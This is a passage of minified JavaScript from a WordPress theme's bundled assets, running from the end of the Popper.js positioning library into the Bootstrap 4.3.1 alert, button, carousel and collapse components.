this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[H('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||M(n(p.parentNode),t,o,i),i.push(p)}function F(e,t,o,i){o.updateBound=i,A(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return M(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=F(this.reference,this.options,this.state,this.scheduleUpdate))}function R(e,t){return A(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function U(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function Y(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function j(e,t){Object.keys(t).forEach(function(o){var n='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&Y(t[o])&&(n='px'),e.style[o]=t[o]+n})}function V(e,t){Object.keys(t).forEach(function(o){var n=t[o];!1===n?e.removeAttribute(o):e.setAttribute(o,t[o])})}function q(e,t){var o=e.offsets,n=o.popper,i=o.reference,r=$,p=function(e){return e},s=r(i.width),d=r(n.width),a=-1!==['left','right'].indexOf(e.placement),l=-1!==e.placement.indexOf('-'),f=t?a||l||s%2==d%2?r:Z:p,m=t?r:p;return{left:f(1==s%2&&1==d%2&&!l&&t?n.left-1:n.left),top:m(n.top),bottom:m(n.bottom),right:f(n.right)}}function K(e,t,o){var n=C(e,function(e){var o=e.name;return o===t}),i=!!n&&e.some(function(e){return e.name===o&&e.enabled&&e.order<n.order});if(!i){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return i}function z(e){return'end'===e?'start':'start'===e?'end':e}function G(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ce.indexOf(e),n=ce.slice(o+1).concat(ce.slice(0,o));return t?n.reverse():n}function _(e,t,o,n){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],p=i[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=n;}var d=g(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?ee(document.documentElement.clientHeight,window.innerHeight||0):ee(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function X(e,t,o,n){var i=[0,0],r=-1!==['right','left'].indexOf(n),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(C(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,n){var i=(1===n?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return _(e,i,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,n){Y(o)&&(i[t]+=o*('-'===e[n-1]?-1:1))})}),i}function J(e,t){var o,n=t.offset,i=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=i.split('-')[0];return o=Y(+n)?[+n,0]:X(n,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var Q=Math.min,Z=Math.floor,$=Math.round,ee=Math.max,te='undefined'!=typeof window&&'undefined'!=typeof document,oe=['Edge','Trident','Firefox'],ne=0,ie=0;ie<oe.length;ie+=1)if(te&&0<=navigator.userAgent.indexOf(oe[ie])){ne=1;break}var i=te&&window.Promise,re=i?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},ne))}},pe=te&&!!(window.MSInputMethodContext&&document.documentMode),se=te&&/MSIE 10/.test(navigator.userAgent),de=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},ae=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),le=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},fe=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var n in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},me=te&&/Firefox/i.test(navigator.userAgent),he=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ce=he.slice(3),ge={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},ue=function(){function t(o,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};de(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=re(this.update.bind(this)),this.options=fe({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(fe({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=fe({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return fe({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return ae(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return B.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return U.call(this)}}]),t}();return ue.Utils=('undefined'==typeof window?global:window).PopperUtils,ue.placements=he,ue.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],n=t.split('-')[1];if(n){var i=e.offsets,r=i.reference,p=i.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:le({},d,r[d]),end:le({},d,r[d]+r[a]-p[a])};e.offsets.popper=fe({},p,l[n])}return e}},offset:{order:200,enabled:!0,fn:J,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||p(e.instance.popper);e.instance.reference===o&&(o=p(o));var n=H('transform'),i=e.instance.popper.style,r=i.top,s=i.left,d=i[n];i.top='',i.left='',i[n]='';var a=v(e.instance.popper,e.instance.reference,t.padding,o,e.positionFixed);i.top=r,i.left=s,i[n]=d,t.boundaries=a;var l=t.priority,f=e.offsets.popper,m={primary:function(e){var o=f[e];return f[e]<a[e]&&!t.escapeWithReference&&(o=ee(f[e],a[e])),le({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=f[o];return f[e]>a[e]&&!t.escapeWithReference&&(n=Q(f[o],a[e]-('right'===e?f.width:f.height))),le({},o,n)}};return l.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';f=fe({},f,m[t](e))}),e.offsets.popper=f,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,n=t.reference,i=e.placement.split('-')[0],r=Z,p=-1!==['top','bottom'].indexOf(i),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(n[d])&&(e.offsets.popper[d]=r(n[d])-o[a]),o[d]>r(n[s])&&(e.offsets.popper[d]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var n;if(!K(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',c=a?'bottom':'right',u=S(i)[l];d[c]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[c]-u)),d[m]+u>s[c]&&(e.offsets.popper[m]+=d[m]+u-s[c]),e.offsets.popper=g(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=ee(Q(s[l]-u,v),0),e.arrowElement=i,e.offsets.arrow=(n={},le(n,m,$(v)),le(n,h,''),n),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=v(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split('-')[0],i=T(n),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case ge.FLIP:p=[n,i];break;case ge.CLOCKWISE:p=G(n);break;case ge.COUNTERCLOCKWISE:p=G(n,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(n!==s||p.length===d+1)return e;n=e.placement.split('-')[0],i=T(n);var a=e.offsets.popper,l=e.offsets.reference,f=Z,m='left'===n&&f(a.right)>f(l.left)||'right'===n&&f(a.left)<f(l.right)||'top'===n&&f(a.bottom)>f(l.top)||'bottom'===n&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===n&&h||'right'===n&&c||'top'===n&&g||'bottom'===n&&u,w=-1!==['top','bottom'].indexOf(n),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(n=p[d+1]),y&&(r=z(r)),e.placement=n+(r?'-'+r:''),e.offsets.popper=fe({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=P(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],n=e.offsets,i=n.popper,r=n.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return i[p?'left':'top']=r[o]-(s?i[p?'width':'height']:0),e.placement=T(t),e.offsets.popper=g(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!K(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=C(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,n=t.y,i=e.offsets.popper,r=C(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==r&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===r?t.gpuAcceleration:r,l=p(e.instance.popper),f=u(l),m={position:i.position},h=q(e,2>window.devicePixelRatio||!me),c='bottom'===o?'top':'bottom',g='right'===n?'left':'right',b=H('transform');if(d='bottom'==c?'HTML'===l.nodeName?-l.clientHeight+h.bottom:-f.height+h.bottom:h.top,s='right'==g?'HTML'===l.nodeName?-l.clientWidth+h.right:-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[g]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==g?-1:1;m[c]=d*w,m[g]=s*y,m.willChange=c+', '+g}var E={"x-placement":e.placement};return e.attributes=fe({},E,e.attributes),e.styles=fe({},m,e.styles),e.arrowStyles=fe({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return j(e.instance.popper,e.styles),V(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&j(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,n,i){var r=L(i,t,e,o.positionFixed),p=O(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),j(t,{position:o.positionFixed?'fixed':'absolute'}),o},gpuAcceleration:void 0}}},ue});
//# sourceMappingURL=popper.min.js.map;
// source --> https://novelgo.id/wp-content/themes/noveils/assets/js/bootstrap.min.js?ver=6.0.3 
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e((t=t||self).bootstrap={},t.jQuery,t.Popper)}(this,function(t,g,u){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function l(o){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},e=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),e.forEach(function(t){var e,n,i;e=o,i=r[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return o}g=g&&g.hasOwnProperty("default")?g.default:g,u=u&&u.hasOwnProperty("default")?u.default:u;var e="transitionend";function n(t){var e=this,n=!1;return g(this).one(_.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||_.triggerTransitionEnd(e)},t),this}var _={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=g(t).css("transition-duration"),n=g(t).css("transition-delay"),i=parseFloat(e),o=parseFloat(n);return i||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(e)+parseFloat(n))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){g(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=e[i],s=r&&_.isElement(r)?"element":(a=r,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}var a},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?_.findShadowRoot(t.parentNode):null;var e=t.getRootNode();return e instanceof ShadowRoot?e:null}};g.fn.emulateTransitionEnd=n,g.event.special[_.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(g(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var o="alert",r="bs.alert",a="."+r,c=g.fn[o],h={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},f="alert",d="fade",m="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){g.removeData(this._element,r),this._element=null},t._getRootElement=function(t){var e=_.getSelectorFromElement(t),n=!1;return e&&(n=document.querySelector(e)),n||(n=g(t).closest("."+f)[0]),n},t._triggerCloseEvent=function(t){var e=g.Event(h.CLOSE);return g(t).trigger(e),e},t._removeElement=function(e){var n=this;if(g(e).removeClass(m),g(e).hasClass(d)){var t=_.getTransitionDurationFromElement(e);g(e).one(_.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){g(t).detach().trigger(h.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(r);e||(e=new i(this),t.data(r,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(h.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),g.fn[o]=p._jQueryInterface,g.fn[o].Constructor=p,g.fn[o].noConflict=function(){return g.fn[o]=c,p._jQueryInterface};var v="button",y="bs.button",E="."+y,C=".data-api",T=g.fn[v],S="active",b="btn",I="focus",D='[data-toggle^="button"]',w='[data-toggle="buttons"]',A='input:not([type="hidden"])',N=".active",O=".btn",k={CLICK_DATA_API:"click"+E+C,FOCUS_BLUR_DATA_API:"focus"+E+C+" blur"+E+C},P=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(w)[0];if(n){var i=this._element.querySelector(A);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(S))t=!1;else{var o=n.querySelector(N);o&&g(o).removeClass(S)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(S),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(S)),t&&g(this._element).toggleClass(S)},t.dispose=function(){g.removeData(this._element,y),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(y);t||(t=new n(this),g(this).data(y,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),n}();g(document).on(k.CLICK_DATA_API,D,function(t){t.preventDefault();var e=t.target;g(e).hasClass(b)||(e=g(e).closest(O)),P._jQueryInterface.call(g(e),"toggle")}).on(k.FOCUS_BLUR_DATA_API,D,function(t){var e=g(t.target).closest(O)[0];g(e).toggleClass(I,/^focus(in)?$/.test(t.type))}),g.fn[v]=P._jQueryInterface,g.fn[v].Constructor=P,g.fn[v].noConflict=function(){return g.fn[v]=T,P._jQueryInterface};var L="carousel",j="bs.carousel",H="."+j,R=".data-api",x=g.fn[L],F={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},U={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},W="next",q="prev",M="left",K="right",Q={SLIDE:"slide"+H,SLID:"slid"+H,KEYDOWN:"keydown"+H,MOUSEENTER:"mouseenter"+H,MOUSELEAVE:"mouseleave"+H,TOUCHSTART:"touchstart"+H,TOUCHMOVE:"touchmove"+H,TOUCHEND:"touchend"+H,POINTERDOWN:"pointerdown"+H,POINTERUP:"pointerup"+H,DRAG_START:"dragstart"+H,LOAD_DATA_API:"load"+H+R,CLICK_DATA_API:"click"+H+R},B="carousel",V="active",Y="slide",z="carousel-item-right",X="carousel-item-left",$="carousel-item-next",G="carousel-item-prev",J="pointer-event",Z=".active",tt=".active.carousel-item",et=".carousel-item",nt=".carousel-item img",it=".carousel-item-next, .carousel-item-prev",ot=".carousel-indicators",rt="[data-slide], [data-slide-to]",st='[data-ride="carousel"]',at={TOUCH:"touch",PEN:"pen"},lt=function(){function r(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(ot),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=r.prototype;return t.next=function(){this._isSliding||this._slide(W)},t.nextWhenVisible=function(){!document.hidden&&g(this._element).is(":visible")&&"hidden"!==g(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(q)},t.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(it)&&(_.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=this._element.querySelector(tt);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)g(this._element).one(Q.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?W:q;this._slide(i,this._items[t])}},t.dispose=function(){g(this._element).off(H),g.removeData(this._element,j),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=l({},F,t),_.typeCheckConfig(L,t,U),t},t._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;0<e&&this.prev(),e<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&g(this._element).on(Q.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&g(this._element).on(Q.MOUSEENTER,function(t){return e.pause(t)}).on(Q.MOUSELEAVE,function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var n=this;if(this._touchSupported){var e=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]?n.touchStartX=t.originalEvent.clientX:n._pointerEvent||(n.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=t.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(t){return n.cycle(t)},500+n._config.interval))};g(this._element.querySelectorAll(nt)).on(Q.DRAG_START,function(t){return t.preventDefault()}),this._pointerEvent?(g(this._element).on(Q.POINTERDOWN,function(t){return e(t)}),g(this._element).on(Q.POINTERUP,function(t){return i(t)}),this._element.classList.add(J)):(g(this._element).on(Q.TOUCHSTART,function(t){return e(t)}),g(this._element).on(Q.TOUCHMOVE,function(t){var e;(e=t).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX}),g(this._element).on(Q.TOUCHEND,function(t){return i(t)}))}},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(et)):[],this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===W,i=t===q,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return e;var s=(o+(t===q?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(this._element.querySelector(tt)),o=g.Event(Q.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return g(this._element).trigger(o),o},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));g(e).removeClass(V);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&g(n).addClass(V)}},t._slide=function(t,e){var n,i,o,r=this,s=this._element.querySelector(tt),a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),h=Boolean(this._interval);if(o=t===W?(n=X,i=$,M):(n=z,i=G,K),l&&g(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).isDefaultPrevented()&&s&&l){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(l);var u=g.Event(Q.SLID,{relatedTarget:l,direction:o,from:a,to:c});if(g(this._element).hasClass(Y)){g(l).addClass(i),_.reflow(l),g(s).addClass(n),g(l).addClass(n);var f=parseInt(l.getAttribute("data-interval"),10);this._config.interval=f?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,f):this._config.defaultInterval||this._config.interval;var d=_.getTransitionDurationFromElement(s);g(s).one(_.TRANSITION_END,function(){g(l).removeClass(n+" "+i).addClass(V),g(s).removeClass(V+" "+i+" "+n),r._isSliding=!1,setTimeout(function(){return g(r._element).trigger(u)},0)}).emulateTransitionEnd(d)}else g(s).removeClass(V),g(l).addClass(V),this._isSliding=!1,g(this._element).trigger(u);h&&this.cycle()}},r._jQueryInterface=function(i){return this.each(function(){var t=g(this).data(j),e=l({},F,g(this).data());"object"==typeof i&&(e=l({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new r(this,e),g(this).data(j,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&e.ride&&(t.pause(),t.cycle())})},r._dataApiClickHandler=function(t){var e=_.getSelectorFromElement(this);if(e){var n=g(e)[0];if(n&&g(n).hasClass(B)){var i=l({},g(n).data(),g(this).data()),o=this.getAttribute("data-slide-to");o&&(i.interval=!1),r._jQueryInterface.call(g(n),i),o&&g(n).data(j).to(o),t.preventDefault()}}},s(r,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return F}}]),r}();g(document).on(Q.CLICK_DATA_API,rt,lt._dataApiClickHandler),g(window).on(Q.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(st)),e=0,n=t.length;e<n;e++){var i=g(t[e]);lt._jQueryInterface.call(i,i.data())}}),g.fn[L]=lt._jQueryInterface,g.fn[L].Constructor=lt,g.fn[L].noConflict=function(){return g.fn[L]=x,lt._jQueryInterface};var ct="collapse",ht="bs.collapse",ut="."+ht,ft=g.fn[ct],dt={toggle:!0,parent:""},gt={toggle:"boolean",parent:"(string|element)"},_t={SHOW:"show"+ut,SHOWN:"shown"+ut,HIDE:"hide"+ut,HIDDEN:"hidden"+ut,CLICK_DATA_API:"click"+ut+".data-api"},mt="show",pt="collapse",vt="collapsing",yt="collapsed",Et="width",Ct="height",Tt=".show, .collapsing",St='[data-toggle="collapse"]',bt=function(){function a(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(St)),i=0,o=n.length;i<o;i++){var r=n[i],s=_.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){g(this._element).hasClass(mt)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!g(this._element).hasClass(mt)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(Tt)).filter(function(t){return"string"==typeof n._config.parent?t.getAttribute("data-parent")===n._config.parent:t.classList.contains(pt)})).length&&(t=null),!(t&&(e=g(t).not(this._selector).data(ht))&&e._isTransitioning))){var i=g.Event(_t.SHOW);if(g(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call(g(t).not(this._selector),"hide"),e||g(t).data(ht,null));var 